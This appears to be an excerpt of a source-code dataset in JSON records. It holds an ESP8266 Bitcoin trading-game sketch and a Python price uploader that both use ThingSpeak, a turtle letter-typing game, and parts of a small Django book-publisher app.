display.println(F(\"NEW GAME !\"));\n display.display();\n Serial.println(\"\");\n Serial.println(\"************BTC************\");\n Serial.println(\"NEW GAME\");\n Serial.println(\"***************************\");\n\n delay(2000);\n\n display.clearDisplay();\n delay(1000);\n }\n else {\n\n // Show initial display buffer contents on the screen --\n // the library initializes this with an Adafruit splash screen.\n Serial.println(\"\");\n Serial.println(\"************BTC************\");\n Serial.println(\"CONTINUE GAME\");\n Serial.println(\"***************************\");\n\n tone(BUZZER, NOTE_E6, 125);\n delay(130);\n tone(BUZZER, NOTE_G6, 125);\n delay(130);\n tone(BUZZER, NOTE_E7, 125);\n delay(130);\n tone(BUZZER, NOTE_C7, 125);\n delay(130);\n tone(BUZZER, NOTE_D7, 125);\n delay(130);\n tone(BUZZER, NOTE_G7, 125);\n delay(125);\n noTone(BUZZER);\n\n display.clearDisplay();\n display.drawBitmap(32, 0, cbit, 64, 64, WHITE);\n display.display();\n delay(5000); // Pause for 5 seconds\n\n // Clear the buffer\n display.clearDisplay();\n delay(1000);\n }\n\n WiFi.mode(WIFI_STA);\n ThingSpeak.begin(client);\n\n}\n\nvoid loop() {\n unsigned long currentMillis = millis();\n if (currentMillis - previousMillis > interval) {\n previousMillis = currentMillis;\n\n waittime == 1; // Wait while updating, ie. button push has no effect\n\n // Connect or reconnect to WiFi\n Serial.println(\"\");\n Serial.println(\"CHECK WIFI ...\");\n if (WiFi.status() != WL_CONNECTED) {\n Serial.print(\"Attempting to connect to SSID: \");\n while (WiFi.status() != WL_CONNECTED) {\n WiFi.begin(ssid, pass);\n Serial.print(\".\");\n delay(5000);\n }\n Serial.println(\"\\nConnected.\");\n }\n Serial.println(\"CHECK WIFI DONE\");\n\n // NORMAL CONDITIONS, REBOOT IS SET TO 0\n // IF REBOOT == 0, GET LAST KNOWN VALUES FROM THINGSPEAK\n // WHEN RESTARTING INTO A NEW GAME, REBOOT IS SET TO 1\n // THEN SKIP THE FOLLOWING DOWNLOAD VALUES FROM THINGSPEAK\n // AND UPLOAD DEFAULT VALUES LATER\n\n if (reboot == 0) { // Restore last known values stored from thingspeak\n Serial.println(\"RESTORE VALUES FROM TS ...\");\n selector = 0;\n // last known tot_score\n tot_score = ThingSpeak.readFloatField(myChannelNumber, 2, myReadAPIKey);\n Serial.println(\"tot_score\");\n Serial.println(tot_score, 6);\n // last known state\n state = ThingSpeak.readFloatField(myChannelNumber, 3, myReadAPIKey);\n Serial.println(\"state\");\n Serial.println(state);\n // last known myprev\n myprev = ThingSpeak.readFloatField(myChannelNumber, 4, myReadAPIKey);\n Serial.println(\"myprev\");\n Serial.println(myprev);\n // last known prev\n prev = ThingSpeak.readFloatField(myChannelNumber, 5, myReadAPIKey);\n Serial.println(\"prev\");\n Serial.println(prev);\n // last known player\n player = ThingSpeak.readFloatField(counterChannelNumber, 2, myCounterReadAPIKey);\n Serial.println(\"player\");\n Serial.println(player, 6);\n\n while (tot_score == 0 || state == 0 || prev == 0 || myprev == 0 || player == 0) { // Data from thingspeak not loaded properly\n previousMillis = millis(); // reset timer\n Serial.println(\"THINGSPEAK SERVER ERROR\");\n Serial.println(\"RETRY GET VALUES ...\");\n\n // Display Server Error Information\n display.clearDisplay();\n display.setCursor(15, 10);\n display.setTextSize(2);\n display.setTextColor(WHITE); // Draw white text\n display.println(F(\"SRV ERR !\"));\n display.setCursor(60, 30);\n display.println(j);\n display.display();\n\n Serial.println(\"Server Error !\");\n Serial.println(j);\n\n delay(20000); // retry after 20 seconds\n previousMillis = millis(); // reset timer\n j += 1;\n\n // last known tot_score\n tot_score = ThingSpeak.readFloatField(myChannelNumber, 2, myReadAPIKey);\n Serial.println(\"tot_score\");\n Serial.println(tot_score, 6);\n // last known state\n state = ThingSpeak.readFloatField(myChannelNumber, 3, myReadAPIKey);\n Serial.println(\"state\");\n Serial.println(state);\n // last known myprev\n myprev = ThingSpeak.readFloatField(myChannelNumber, 4, myReadAPIKey);\n Serial.println(\"myprev\");\n Serial.println(myprev);\n // last known prev\n prev = ThingSpeak.readFloatField(myChannelNumber, 5, myReadAPIKey);\n Serial.println(\"prev\");\n Serial.println(prev);\n // last known player\n player = ThingSpeak.readFloatField(counterChannelNumber, 2, myCounterReadAPIKey);\n Serial.println(\"player\");\n Serial.println(player, 6);\n\n if (j == 3) {\n // Reconnect to WiFi\n Serial.println(\"\");\n Serial.println(\"RECONNECT WIFI ...\");\n if (WiFi.status() != WL_CONNECTED) {\n Serial.print(\"Attempting to connect to SSID: \");\n WIFI_Connect();\n } else {\n Serial.println(\"RECONNECT WIFI DONE\");\n }\n }\n\n if (j == 5) {\n // Reset\n Serial.println(\"\");\n Serial.println(\"RESET ...\");\n digitalWrite(RESET, LOW);\n }\n }\n\n reboot = 1;\n j = 0;\n Serial.println(\"RESTORE VALUES FROM TS DONE\");\n }\n\n // Get latest Bitcoin value\n Serial.println(\"GET BTC VALUE ...\");\n cur = getbtc();\n Serial.println(\"GET BTC VALUE DONE\");\n\n Serial.println(\"CHECK TRADES ...\");\n // Make Trade\n if (selector == 0) { // No action, just calculate score\n if (state == 1) { // Long position active\n Serial.println(\"LONG ACTIVE\");\n net_score = 1 + ((cur - myprev) / (myprev));\n tot_score = tot_score * net_score;\n Serial.println(\"net_score\");\n Serial.println(net_score, 6);\n Serial.println(\"tot_score\");\n Serial.println(tot_score, 6);\n myprev = cur;\n }\n else if (state == -1) { // Short position active\n Serial.println(\"SHORT ACTIVE\");\n net_score = 1 + ((myprev - cur) / (cur));\n tot_score = tot_score * net_score;\n Serial.println(\"net_score\");\n Serial.println(net_score, 6);\n Serial.println(\"tot_score\");\n Serial.println(tot_score, 6);\n myprev = cur;\n }\n else {\n Serial.println(\"NO POSITIONS\");\n }\n }\n\n if (selector == 1) { // Close Short\n Serial.println(\"CLOSE SHORT\");\n selector = 0;\n\n // Calculate Score as position is closed\n net_score = 1 + ((myprev - cur) / (cur));\n tot_score = tot_score * net_score;\n\n this_score = 1 + ((prev - cur) / (cur));\n\n display.setCursor(0, 50);\n display.setTextSize(2);\n display.println(this_score, 6);\n display.display();\n\n Serial.println(\"this_score\");\n Serial.println(this_score, 6);\n\n prev = 1;\n myprev = 1;\n\n delay(3000);\n }\n\n if (selector == 2) { // Begin Long\n Serial.println(\"BEGIN LONG\");\n selector = 0;\n\n // Store current Bitcoin Price, used for later closing the trade\n prev = cur;\n myprev = cur; // Used in calculate live score\n\n display.setCursor(0, 50);\n display.println(prev);\n display.display();\n\n Serial.println(\"prev\");\n Serial.println(prev);\n\n delay(3000);\n }\n\n if (selector == 3) { // Close Long\n Serial.println(\"CLOSE LONG\");\n selector = 0;\n\n // Calculate Score as position is closed\n net_score = 1 + ((cur - myprev) / (myprev));\n tot_score = tot_score * net_score;\n\n this_score = 1 + ((cur - prev) / (prev));\n\n display.setCursor(0, 50);\n display.setTextSize(2);\n display.println(this_score, 6);\n display.display();\n\n Serial.println(\"this_score\");\n Serial.println(this_score, 6);\n\n prev = 1;\n myprev = 1;\n\n delay(3000);\n }\n\n if (selector == 4) { // Begin Short\n Serial.println(\"BEGIN SHORT\");\n selector = 0;\n\n // Store current Bitcoin Price, used for later closing the trade\n prev = cur;\n myprev = cur; // Used in calculating live score\n\n display.setCursor(0, 50);\n display.println(prev);\n display.display();\n\n Serial.println(\"prev\");\n Serial.println(prev);\n\n delay(3000);\n }\n\n Serial.println(\"CHECK TRADES DONE\");\n\n Serial.println(\"UPDATE THINGSPEAK ...\");\n\n // Update ThingSpeak\n ThingSpeak.setField(1, cur);\n Serial.println(\"cur\");\n Serial.println(cur);\n ThingSpeak.setField(2, tot_score);\n Serial.println(\"tot_score\");\n Serial.println(tot_score, 6);\n ThingSpeak.setField(3, state);\n Serial.println(\"state\");\n Serial.println(state);\n ThingSpeak.setField(4, myprev);\n Serial.println(\"myprev\");\n Serial.println(myprev);\n ThingSpeak.setField(5, prev);\n Serial.println(\"prev\");\n Serial.println(prev);\n\n x = ThingSpeak.writeFields(myChannelNumber, myWriteAPIKey);\n\n while (x != 200) {\n previousMillis = millis(); // reset timer\n Serial.println(\"PROBLEM UPDATING CHANNEL\");\n Serial.println(String(x));\n\n l += 1;\n\n // Display Server Error Information\n display.clearDisplay();\n display.setCursor(15, 10);\n display.setTextSize(2);\n display.setTextColor(WHITE); // Draw white text\n display.println(F(\"SRV ERR !\"));\n display.setCursor(60, 30);\n display.println(i);\n display.display();\n\n Serial.println(\"Server Error !\");\n Serial.println(i);\n\n delay(20000);\n previousMillis = millis(); // reset timer\n\n Serial.println(\"Retry\");\n\n // Update ThingSpeak\n ThingSpeak.setField(1, cur);\n Serial.println(\"cur\");\n Serial.println(cur);\n ThingSpeak.setField(2, tot_score);\n Serial.println(\"tot_score\");\n Serial.println(tot_score, 6);\n ThingSpeak.setField(3, state);\n Serial.println(\"state\");\n Serial.println(state);\n ThingSpeak.setField(4, myprev);\n Serial.println(\"myprev\");\n Serial.println(myprev);\n ThingSpeak.setField(5, prev);\n Serial.println(\"prev\");\n Serial.println(prev);\n\n x = ThingSpeak.writeFields(myChannelNumber, myWriteAPIKey);\n\n if (l == 3) {\n // Reconnect to WiFi\n Serial.println(\"\");\n Serial.println(\"RECONNECT WIFI ...\");\n if (WiFi.status() != WL_CONNECTED) {\n Serial.print(\"Attempting to connect to SSID: \");\n WIFI_Connect();\n } else {\n Serial.println(\"RECONNECT WIFI DONE\");\n }\n }\n\n if (l == 5) {\n // Reset\n Serial.println(\"\");\n Serial.println(\"RESET ...\");\n digitalWrite(RESET, LOW);\n }\n\n }\n\n Serial.println(\"UPDATE THINGSPEAK DONE\");\n l = 0;\n\n Serial.println(\"GET PLAYER DATA FROM THINGSPEAK ...\");\n\n // Get data from ThingSpeak\n player = ThingSpeak.readFloatField(counterChannelNumber, 2, myCounterReadAPIKey);\n\n Serial.println(\"player\");\n Serial.println(player, 6);\n\n Serial.println(\"GET PLAYER DATA FROM THINGSPEAK DONE ...\");\n\n Serial.println(\"UPDATE DISPLAY ...\");\n\n // Update Display\n updatedisplay(cur, tot_score, state, prev, player);\n\n Serial.println(\"UPDATE DISPLAY DONE\");\n\n Serial.println(\"\");\n Serial.println(\"***************************\");\n Serial.println(\"BTC in USD: \");\n Serial.println(cur);\n if (state == -1) {\n Serial.println(\"SHORT\");\n }\n else if (state == 1) {\n Serial.println(\"LONG\");\n }\n else {\n Serial.println(\"OUT!\");\n }\n Serial.println(prev);\n Serial.println(\"tot_score\");\n Serial.println(tot_score, 6);\n Serial.println(\"player_score\");\n Serial.println(player, 6);\n Serial.println(\"***************************\");\n Serial.println(\"\");\n\n waittime = 0; // Wait over\n }\n\n\n if (digitalRead(BUY) == LOW && state == -1 && waittime == 0) { // Close Short\n waittime = 1;\n selector = 1; // Close Short\n state = 2;\n\n // Button Tone\n tone(BUZZER, NOTE_G4, 35);\n delay(35);\n tone(BUZZER, NOTE_G5, 35);\n delay(35);\n tone(BUZZER, NOTE_G6, 35);\n delay(35);\n noTone(BUZZER);\n\n // Reset Timer\n previousMillis = millis();\n\n display.clearDisplay();\n display.setCursor(0, 10);\n display.setTextSize(2);\n display.println(\"CLOS SHORT\");\n display.setCursor(0, 30);\n display.println(\"TRADING...\");\n display.display();\n\n Serial.println(\"\");\n Serial.println(\"***************************\");\n Serial.println(\"CLOSE SHORT\");\n Serial.println(\"TRADING...\");\n Serial.println(\"***************************\");\n Serial.println(\"\");\n }\n\n if (digitalRead(BUY) == LOW && state == 2 && waittime == 0) { // Begin Long\n waittime = 1;\n selector = 2; // Begin Long\n state = 1;\n\n // Button Tone\n tone(BUZZER, NOTE_G4, 35);\n delay(35);\n tone(BUZZER, NOTE_G5, 35);\n delay(35);\n tone(BUZZER, NOTE_G6, 35);\n delay(35);\n noTone(BUZZER);\n\n // Reset Timer\n previousMillis = millis();\n\n display.clearDisplay();\n display.setCursor(0, 10);\n display.setTextSize(2);\n display.println(\"GO LONG !\");\n display.setCursor(0, 30);\n display.println(\"TRADING...\");\n display.display();\n\n Serial.println(\"\");\n Serial.println(\"***************************\");\n Serial.println(\"GO LONG !\");\n Serial.println(\"TRADING...\");\n Serial.println(\"***************************\");\n Serial.println(\"\");\n }\n\n if (digitalRead(SELL) == LOW && state == 1 && waittime == 0) { // Close Long\n waittime = 1;\n selector = 3; // Close Long\n state = 2;\n\n // Button Tone\n tone(BUZZER, NOTE_G4, 35);\n delay(35);\n tone(BUZZER, NOTE_G5, 35);\n delay(35);\n tone(BUZZER, NOTE_G6, 35);\n delay(35);\n noTone(BUZZER);\n\n // Reset Timer\n previousMillis = millis();\n\n display.clearDisplay();\n display.setCursor(0, 10);\n display.setTextSize(2);\n display.println(\"CLOSE LONG\");\n display.setCursor(0, 30);\n display.println(\"TRADING...\");\n display.display();\n\n Serial.println(\"\");\n Serial.println(\"***************************\");\n Serial.println(\"CLOSE LONG\");\n Serial.println(\"TRADING...\");\n Serial.println(\"***************************\");\n Serial.println(\"\");\n }\n\n if (digitalRead(SELL) == LOW && state == 2 && waittime == 0) { // Begin Short\n waittime = 1;\n selector = 4; // Begin Short\n state = -1;\n\n // Button Tone\n tone(BUZZER, NOTE_G4, 35);\n delay(35);\n tone(BUZZER, NOTE_G5, 35);\n delay(35);\n tone(BUZZER, NOTE_G6, 35);\n delay(35);\n noTone(BUZZER);\n\n // Reset Timer\n previousMillis = millis();\n\n display.clearDisplay();\n display.setCursor(0, 10);\n display.setTextSize(2);\n display.println(\"GO SHORT !\");\n display.setCursor(0, 30);\n display.println(\"TRADING...\");\n display.display();\n\n Serial.println(\"\");\n Serial.println(\"***************************\");\n Serial.println(\"GO SHORT !\");\n Serial.println(\"TRADING...\");\n Serial.println(\"***************************\");\n Serial.println(\"\");\n }\n\n if (digitalRead(SELL) == LOW && state == 1 && waittime == 1 && selector == 2) { // Change from Begin Long to Begin Short\n waittime = 1;\n selector = 4; // Begin Short\n state = -1;\n\n // Button Tone\n tone(BUZZER, NOTE_G4, 35);\n delay(35);\n tone(BUZZER, NOTE_G5, 35);\n delay(35);\n tone(BUZZER, NOTE_G6, 35);\n delay(35);\n noTone(BUZZER);\n\n // Reset Timer\n previousMillis = millis();\n\n display.clearDisplay();\n display.setCursor(0, 10);\n display.setTextSize(2);\n display.println(\"GO SHORT !\");\n display.setCursor(0, 30);\n display.println(\"TRADING...\");\n display.display();\n\n Serial.println(\"\");\n Serial.println(\"***************************\");\n Serial.println(\"GO SHORT !\");\n Serial.println(\"TRADING...\");\n Serial.println(\"***************************\");\n Serial.println(\"\");\n }\n\n if (digitalRead(BUY) == LOW && state == -1 && waittime == 1 && selector == 4) { // Change from Begin Short to Begin Long\n waittime = 1;\n selector = 2; // Begin Long\n state = 1;\n\n // Button Tone\n tone(BUZZER, NOTE_G4, 35);\n delay(35);\n tone(BUZZER, NOTE_G5, 35);\n delay(35);\n tone(BUZZER, NOTE_G6, 35);\n delay(35);\n noTone(BUZZER);\n\n // Reset Timer\n previousMillis = millis();\n\n display.clearDisplay();\n display.setCursor(0, 10);\n display.setTextSize(2);\n display.println(\"GO LONG !\");\n display.setCursor(0, 30);\n display.println(\"TRADING...\");\n display.display();\n\n Serial.println(\"\");\n Serial.println(\"***************************\");\n Serial.println(\"GO LONG !\");\n Serial.println(\"TRADING...\");\n Serial.println(\"***************************\");\n Serial.println(\"\");\n }\n\n}\n\nvoid updatedisplay(float x, float y, int z, float p, float pp) { // updatedisplay(cur, tot_score, state, prev, player);\n display.clearDisplay();\n\n display.setTextSize(1); // Normal 1:1 pixel scale\n display.setTextColor(WHITE); // Draw white text\n display.setCursor(0, 50); // Start at top-left corner\n display.println(y, 4);\n\n Serial.println(\"tot_score\");\n Serial.println(y, 6);\n\n display.setCursor(50, 0);\n if (z == -1) {\n display.println(\"SHORT\");\n\n Serial.println(\"State\");\n Serial.println(\"SHORT\");\n }\n if (z == 2) {\n display.println(\"OUT!\");\n\n Serial.println(\"State\");\n Serial.println(\"OUT!\");\n }\n if (z == 1) {\n display.println(\"LONG\");\n\n Serial.println(\"State\");\n Serial.println(\"LONG\");\n }\n\n display.setCursor(40, 10);\n if (p != 1) {\n display.println(p);\n }\n\n Serial.println(\"prev\");\n Serial.println(p);\n\n display.setCursor(75, 50);\n display.println(pp, 4);\n\n Serial.println(\"player\");\n Serial.println(pp, 6);\n\n display.setTextSize(2); // Draw 2X-scale text\n display.setCursor(10, 25);\n display.println(x);\n\n Serial.println(\"cur\");\n Serial.println(x);\n\n display.display();\n}\n\nfloat getbtc() {\n btc = ThingSpeak.readFloatField(btcChannelNumber, 1, btcReadAPIKey);\n\n // While Server Error, Retry\n while (btc == 0) {\n previousMillis = millis(); // reset timer\n btc = 0;\n\n // Display Server Error Information\n display.clearDisplay();\n display.setCursor(15, 10);\n display.setTextSize(2);\n display.setTextColor(WHITE); // Draw white text\n display.println(F(\"SRV ERR !\"));\n display.setCursor(60, 30);\n display.println(i);\n display.display();\n\n Serial.println(\"Server Error !\");\n Serial.println(i);\n\n delay(20000); // retry after 20 seconds\n previousMillis = millis(); // reset timer\n\n i += 1;\n\n btc = ThingSpeak.readFloatField(btcChannelNumber, 1, btcReadAPIKey);\n\n if (i == 3) {\n // Reconnect to WiFi\n Serial.println(\"\");\n Serial.println(\"RECONNECT WIFI ...\");\n if (WiFi.status() != WL_CONNECTED) {\n Serial.print(\"Attempting to connect to SSID: \");\n WIFI_Connect();\n } else {\n Serial.println(\"RECONNECT WIFI DONE\");\n }\n }\n\n if (i == 5) {\n // Reset\n Serial.println(\"\");\n Serial.println(\"RESET ...\");\n digitalWrite(RESET, LOW);\n }\n\n }\n\n // BTC price found on server\n i = 0;\n\n Serial.println(\"btc\");\n Serial.println(btc);\n\n return btc;\n}\n\nvoid WIFI_Connect()\n{\n WiFi.disconnect();\n Serial.println(\"Disconnect ...\");\n WiFi.mode(WIFI_AP_STA);\n WiFi.begin(ssid, pass);\n // Wait for connection\n for (int k = 0; k < 25; k++)\n {\n if ( WiFi.status() != WL_CONNECTED ) {\n delay ( 250 );\n Serial.print ( \".\" );\n delay ( 250 );\n }\n }\n Serial.println(\"\\nConnected.\");\n}\n"
},
{
"alpha_fraction": 0.6379746794700623,
"alphanum_fraction": 0.6649789214134216,
"avg_line_length": 29.41025733947754,
"blob_id": "4316041580d06b838f0a7a6c9f722c5c8a1d84a4",
"content_id": "263bfacebdae77503462d9dbcb6617a674cb8882",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1185,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 39,
"path": "/CODE/updatets.py",
"repo_name": "srosendal/bitcoinbox",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\"\"\"\nCreated on Sat Aug 17 14:46:09 2019\n\n@author: Sikker Rosendal\nThis code just runs on a computer or similar\nIt retrieves BTC price data from CoinBase so the ESP8266 doesn't need to\nESP8266 could do it, but this way ESP8266 only needs to manage connections to Thingspeak servers\n\"\"\"\n\nimport httplib2\nimport urllib\nimport time\nimport cbpro\n\npublic_client = cbpro.PublicClient()\nkey = 'PLACE YOUR THINGSPEAK WRITE API KEY FOR BTC CHANNEL HERE' # Thingspeak API key\ndelay = 20\n \ndef updatebtc():\n try:\n btc = public_client.get_product_ticker(product_id='BTC-USD')['price']\n params = urllib.parse.urlencode({'field1': btc, 'key':key }) \n headers = {\"Content-type\": \"application/x-www-form-urlencoded\",\"Accept\": \"text/plain\"}\n conn = httplib2.HTTPConnectionWithTimeout(\"api.thingspeak.com:80\")\n \n conn.request(\"POST\", \"/update\", params, headers)\n response = conn.getresponse()\n print(response.status, response.reason)\n #data = response.read()\n #print(data)\n conn.close()\n except:\n print(\"connection failed\")\n\nif __name__ == \"__main__\":\n\twhile True:\n\t\tupdatebtc()\n\t\ttime.sleep(delay)"
}
] | 3 |
RhysMoore/2021-Apple-Avalanche | https://github.com/RhysMoore/2021-Apple-Avalanche | 3a5cf36d160033b8be53ced94444e2000608ad33 | c0b6f27dcdc52ab7fa9ea2d0c50fd44d78bf37a1 | add80ac479aabb7e808317148b2401e75b836cf6 | refs/heads/main | 2023-09-03T13:16:11.743013 | 2021-11-09T18:04:04 | 2021-11-09T18:04:04 | 423,540,285 | 0 | 0 | null | 2021-11-01T16:38:16 | 2021-11-01T16:37:46 | 2021-11-01T16:37:44 | null | [
{
"alpha_fraction": 0.626301109790802,
"alphanum_fraction": 0.6339172124862671,
"avg_line_length": 19.835979461669922,
"blob_id": "3f77efeebce9aef51db03195d129aa5715102dad",
"content_id": "d03770eef0fb4b2371f5d73f275272fad9ce59bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3939,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 189,
"path": "/main.py",
"repo_name": "RhysMoore/2021-Apple-Avalanche",
"src_encoding": "UTF-8",
"text": "# a123_apple_1.py\nimport turtle as trtl\nimport random as rand\n\n#-----setup-----\napple_image = \"apple.gif\" # Store the file name of your shape\nx_offset = -20\ny_offset = -47\nwn = trtl.Screen()\nwn.setup(width=1.0, height=1.0)\nwn.addshape(apple_image) # Make the screen aware of the new file\nwn.bgpic(\"background.gif\")\napple = trtl.Turtle()\nwn.tracer(False)\nscreen_width = 400\nscreen_height = 400\nletter_list = [\"A\",\"B\",\"C\",\"D\",\"E\",\"F\",\"G\",\"H\",\"I\",\"J\",\"K\",\"L\",\"M\",\"N\",\"O\",\"P\",\"Q\",\"R\",\"S\",\"T\",\"U\",\"V\",\"W\",\"X\",\"Y\",\"Z\"]\ncurrent_letter = \"G\"\n\n#-----functions-----\n# given a turtle, set that turtle to be shaped by the image file\ndef reset_apple(active_apple):\n global current_letter\n length = len(letter_list)\n if(length != 0):\n index = rand.randint(0, length-1)\n active_apple.goto(rand.randint(-screen_width/2, screen_width/2), rand.randint(-screen_height/2, screen_height/2))\n current_letter = letter_list.pop(index)\n draw_apple(active_apple, current_letter)\n\ndef draw_apple(active_apple, letter):\n active_apple.penup()\n active_apple.shape(apple_image)\n active_apple.showturtle()\n draw_letter(letter, active_apple)\n wn.update()\n \ndef appledrop():\n wn.tracer(True)\n apple.penup()\n apple.goto(apple.xcor(), -250)\n apple.hideturtle()\n apple.clear()\n wn.tracer(False)\n reset_apple(apple)\n\ndef draw_letter(letter, active_apple):\n active_apple.color(\"white\")\n remember_pos = active_apple.position()\n active_apple.setpos(active_apple.xcor() + x_offset, active_apple.ycor() + y_offset)\n active_apple.write(letter, font=(\"Arial\", 50, \"bold\"))\n active_apple.setpos(remember_pos)\n\ndef checkA():\n if(current_letter == \"A\"):\n appledrop()\n\ndef checkB():\n if(current_letter == \"B\"):\n appledrop()\n\ndef checkC():\n if(current_letter == \"C\"):\n appledrop()\n\ndef checkD():\n if(current_letter == \"D\"):\n appledrop()\n\ndef checkE():\n if(current_letter == \"E\"):\n appledrop()\n\ndef checkF():\n if(current_letter == \"F\"):\n appledrop()\n\ndef checkG():\n if(current_letter == \"G\"):\n appledrop()\n\ndef checkH():\n if(current_letter == \"H\"):\n appledrop()\n\ndef checkI():\n if(current_letter == \"I\"):\n appledrop()\n\ndef checkJ():\n if(current_letter == \"J\"):\n appledrop()\n\ndef checkK():\n if(current_letter == \"K\"):\n appledrop()\n\ndef checkL():\n if(current_letter == \"L\"):\n appledrop()\n\ndef checkM():\n if(current_letter == \"M\"):\n appledrop()\n\ndef checkN():\n if(current_letter == \"N\"):\n appledrop()\n\ndef checkO():\n if(current_letter == \"O\"):\n appledrop()\n\ndef checkP():\n if(current_letter == \"P\"):\n appledrop()\n\ndef checkQ():\n if(current_letter == \"Q\"):\n appledrop()\n\ndef checkR():\n if(current_letter == \"R\"):\n appledrop()\n\ndef checkS():\n if(current_letter == \"S\"):\n appledrop()\n\ndef checkT():\n if(current_letter == \"T\"):\n appledrop()\n\ndef checkU():\n if(current_letter == \"U\"):\n appledrop()\n\ndef checkV():\n if(current_letter == \"V\"):\n appledrop()\n\ndef checkW():\n if(current_letter == \"W\"):\n appledrop()\n\ndef checkX():\n if(current_letter == \"X\"):\n appledrop()\n\ndef checkY():\n if(current_letter == \"Y\"):\n appledrop()\n\ndef checkZ():\n if(current_letter == \"Z\"):\n appledrop()\n#-----function calls-----\ndraw_apple(apple, \"G\")\nwn.onkeypress(checkA, \"a\")\nwn.onkeypress(checkB, \"b\")\nwn.onkeypress(checkC, \"c\")\nwn.onkeypress(checkD, \"d\")\nwn.onkeypress(checkE, \"e\")\nwn.onkeypress(checkF, \"f\")\nwn.onkeypress(checkG, \"g\")\nwn.onkeypress(checkH, \"h\")\nwn.onkeypress(checkI, \"i\")\nwn.onkeypress(checkJ, \"j\")\nwn.onkeypress(checkK, \"k\")\nwn.onkeypress(checkL, \"l\")\nwn.onkeypress(checkM, \"m\")\nwn.onkeypress(checkN, \"n\")\nwn.onkeypress(checkO, \"o\")\nwn.onkeypress(checkP, \"p\")\nwn.onkeypress(checkQ, \"q\")\nwn.onkeypress(checkR, \"r\")\nwn.onkeypress(checkS, \"s\")\nwn.onkeypress(checkT, \"t\")\nwn.onkeypress(checkU, \"u\")\nwn.onkeypress(checkV, \"v\")\nwn.onkeypress(checkW, \"w\")\nwn.onkeypress(checkX, \"x\")\nwn.onkeypress(checkY, \"y\")\nwn.onkeypress(checkZ, \"z\")\n\nwn.listen()\n\n\nwn.mainloop()\n\n"
}
] | 1 |
EvicarD/polls | https://github.com/EvicarD/polls | 9ac1e1425638c3cbb0829caea92c087dfe61af36 | 25cedfc907b51ff55245c54d1f34a015f813be6f | 2d404e242e7ef07ae637c4fd0fa3c7e253fd149e | refs/heads/master | 2021-03-15T11:51:39.691407 | 2020-03-12T14:24:54 | 2020-03-12T14:24:54 | 246,842,479 | 0 | 0 | null | 2020-03-12T13:33:10 | 2020-03-12T13:39:18 | 2020-03-12T13:39:44 | JavaScript | [
{
"alpha_fraction": 0.5922421813011169,
"alphanum_fraction": 0.5922421813011169,
"avg_line_length": 39.653846740722656,
"blob_id": "c342e195f7482fcaa7826faf618ef5f3cf905536",
"content_id": "818f89577d259805f8e3db3cbd58c70d30c737b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1057,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 26,
"path": "/vote/urls.py",
"repo_name": "EvicarD/polls",
"src_encoding": "UTF-8",
"text": "from django.conf import settings\nfrom django.conf.urls.static import static\nfrom django.urls import path\nfrom . import views\nfrom vote.views import (HomeView,\n PublisherListView,\n PublisherDetailView,\n PublisherCreateView,\n BookListView,\n BooksCreateView,\n CommentCreateView,\n )\n\nurlpatterns = [\n path('', HomeView.as_view(), name='home'),\n path('publisher/', PublisherListView.as_view(), name='publisher'),\n path('publisher/<slug:slug>/', PublisherDetailView.as_view(), name='detail'),\n path('publish/add/', PublisherCreateView.as_view(), name='add'),\n path('books/', BookListView.as_view(), name='books'),\n path('books/add/', BooksCreateView.as_view(), name='add-books'),\n path('comment/add/', CommentCreateView.as_view(), name='add-comment'),\n]\n\nif settings.DEBUG:\n urlpatterns += static(settings.MEDIA_URL,\n document_root=settings.MEDIA_ROOT)\n"
},
{
"alpha_fraction": 0.7058823704719543,
"alphanum_fraction": 0.7058823704719543,
"avg_line_length": 13.571428298950195,
"blob_id": "90734c7fa44ed4511d4b6405060943b2242433a0",
"content_id": "7d6d6d8d5ab31ecf33ca55be2910f53fd6e55fdb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 102,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 7,
"path": "/vote/apps.py",
"repo_name": "EvicarD/polls",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\napp_name = 'vote'\n\n\nclass VoteConfig(AppConfig):\n name = 'vote'\n"
},
{
"alpha_fraction": 0.7007233500480652,
"alphanum_fraction": 0.7007233500480652,
"avg_line_length": 21.571428298950195,
"blob_id": "f8fab299bdd14e8c2d878ca52092c44b666bae51",
"content_id": "36299589c7af10c5039716d01a9e98c282fab77d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1106,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 49,
"path": "/vote/views.py",
"repo_name": "EvicarD/polls",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom django.views.generic import TemplateView, ListView, DetailView, CreateView\nfrom .models import Publisher, Book, Comment\n\n\nclass HomeView(TemplateView):\n template_name = 'vote/index.html'\n\n\nclass PublisherListView(ListView):\n model = Publisher\n template_name = 'vote/publisher.html'\n context_object_name = 'objects'\n ordering = 'name'\n\n\nclass PublisherCreateView(CreateView):\n model = Publisher\n fields = '__all__'\n template_name = 'vote/add.html'\n\n\nclass PublisherDetailView(DetailView):\n model = Publisher\n template_name = 'vote/publisher_detail.html'\n\n\nclass BookListView(ListView):\n model = Book\n template_name = 'vote/books.html'\n context_object_name = 'books'\n\n\nclass BooksCreateView(CreateView):\n model = Book\n fields = '__all__'\n template_name = 'vote/add.html'\n\n\nclass CommentCreateView(CreateView):\n model = Comment\n fields = '__all__'\n template_name = 'vote/add.html'\n\n\nclass CommentListView(ListView):\n model = Comment\n context_object_name = 'comments'\n template_name = 'vote/books.html'\n"
},
{
"alpha_fraction": 0.5018450021743774,
"alphanum_fraction": 0.5018450021743774,
"avg_line_length": 23.727272033691406,
"blob_id": "1e805d7aaba5ceb2034a0869a89893d24c69c5de",
"content_id": "fc216a3672773565c31854b74f58cc886d7393ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 271,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 11,
"path": "/templates/vote/publisher_detail.html",
"repo_name": "EvicarD/polls",
"src_encoding": "UTF-8",
